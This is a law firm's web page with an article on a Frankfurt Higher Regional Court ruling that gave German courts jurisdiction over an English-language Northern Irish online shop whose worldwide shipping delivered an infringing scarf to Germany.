						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/uggs-german-tm-law" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law&text=A%20reminder%20of%20the%20ugg-ly%20effects%20of%20cross-border%20shipping%20under%20German%20trademark%20law%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law&title=A%20reminder%20of%20the%20ugg-ly%20effects%20of%20cross-border%20shipping%20under%20German%20trademark%20law%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=A reminder of the ugg-ly effects of cross-border shipping under German trademark law%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">A reminder of the ugg-ly effects of cross-border shipping under German trademark law</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">27 May 2021</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law&text='A reminder of the ugg-ly effects of cross-border shipping under German trademark law'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law&title=A reminder of the ugg-ly effects of cross-border shipping under German trademark law" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='A reminder of the ugg-ly effects of cross-border shipping under German trademark law'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">A lawsuit between the owners of the US Ugg brand and an Australian leather shoemaker, which apparently sold and shipped 13 pairs of handmade Australian ugg boots to the United States, has gained extensive media coverage of late. While media reporting has primarily focused on the question of whether US trademark protection should be allowed at all for the term ‘ugg boots’ (this being a generic term for the marketed type of shoes in Australia), the case also illustrates the risks and opportunities created by global access to products online. In this context, a recent decision of the Higher Regional Court of Frankfurt (6 U 273/19) serves as a reminder of the potential for owners of German national trademarks to effectively enforce their rights against online infringers abroad.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<h1>Facts</h1>
<p>The plaintiff – a manufacturer and distributor of clothing, accessories and shoes – owned the German trademark registration MO in relation to clothing. The defendant owned a clothing boutique in Northern Ireland and offered products for sale through its online shop. While the online shop was hosted on a UK domain ending ‘.co.uk’ in English and with prices listed in UK sterling, worldwide international shipping was offered for £20.<br /><br />The plaintiff successfully carried out a test purchase of a scarf, which had been advertised as a Tommy Hilfiger MO Logo Scarf. After an unsuccessful warning letter, the plaintiff successfully sued the online shop owner for trademark infringement before the Frankfurt District Court.<br /><br />In its appeal, the defendant argued that the German courts lacked international and local jurisdiction in the case as the offer had not targeted the German public. The Frankfurt courts rejected the appeal.<br /></p><h1>Decision</h1>
<p>The Frankfurt Higher Regional Court confirmed that the offer of worldwide shipping – even from an online shop operating in English and located in Northern Ireland – can give rise to international and local jurisdiction among German courts if a test purchase results in the delivery of products to Germany. This is because the offer already establishes a commercial effect and thus trademark infringement in Germany.<br /><br />The court held that the availability of the offer in English would be sufficient in the context of the digital age and the growing ease of cross-border shipping. Moreover, the court confirmed that utilising the worldwide shipping option for a test purchase made via a mystery shopper does not constitute an abuse of rights under German law. The court also confirmed that where a model name is part of the highlighted headline of a clothing offer in connection to a well-known manufacturer's name, the public would perceive such a name as an indication of origin in the sense of a secondary trademark.<br /></p><h1>Comment</h1>
<p>Although the decision does not rewrite German case law history, it still highlights the strength and potential of national trademarks in brand enforcement efforts. Particularly, when it comes to branded end-consumer products that are eligible for mail order, trademark owners should never write off national marks or undervalue the potential of national registrations in their filing strategies. Indeed, national registrations can prove to be specifically sharp weapons in cases where EU trademarks are not available. Further, trademark owners should keep in mind that Germany is often a relatively effective and inexpensive jurisdiction for IP infringement litigation.<br /></p>
<p>This article was first published on World Trademark Review on 27 May 2021: <a href="https://www.worldtrademarkreview.com/reminder-of-the-ugg-ly-effects-of-cross-border-shipping-under-german-trademark-law" target="_blank" rel="noreferrer noopener">www.worldtrademarkreview.com</a></p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM newsletter Read the latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM newsletter
                                                            <span class="cta-block__title-highlight">Read the latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-childlife-sandokan-bad-faith" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">From supplements to SANDOKAN: a snapshot of bad faith across the UK and EU</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/uggs-german-tm-law"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
